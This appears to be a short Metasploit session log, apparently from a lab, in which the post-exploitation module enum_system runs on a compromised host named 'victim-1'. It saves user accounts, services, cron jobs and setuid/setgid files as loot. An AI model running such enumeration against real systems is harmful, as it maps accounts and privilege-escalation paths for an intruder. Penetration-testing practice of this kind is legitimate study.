 msf5 post(linux/gather/enum_system) > run
[+] Info:
[+]     Ubuntu 14.04.6 LTS
[+]     Linux victim-1 5.4.0-131-generic #147-Ubuntu SMP Fri Oct 14 17:07:22 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
[+]     Module running as "daemon" user
[*] Linux version stored in /root/.msf4/loot/20230428021623_default_192.19.208.3_linux.enum.syste_217844.txt
[*] User accounts stored in /root/.msf4/loot/20230428021623_default_192.19.208.3_linux.enum.syste_814330.txt
[*] Installed Packages stored in /root/.msf4/loot/20230428021623_default_192.19.208.3_linux.enum.syste_980070.txt
[*] Running Services stored in /root/.msf4/loot/20230428021623_default_192.19.208.3_linux.enum.syste_483620.txt
[*] Cron jobs stored in /root/.msf4/loot/20230428021623_default_192.19.208.3_linux.enum.syste_760314.txt
[*] Disk info stored in /root/.msf4/loot/20230428021623_default_192.19.208.3_linux.enum.syste_966937.txt
[*] Logfiles stored in /root/.msf4/loot/20230428021623_default_192.19.208.3_linux.enum.syste_369509.txt
[*] Setuid/setgid files stored in /root/.msf4/loot/20230428021623_default_192.19.208.3_linux.enum.syste_149702.txt
[*] Post module execution completed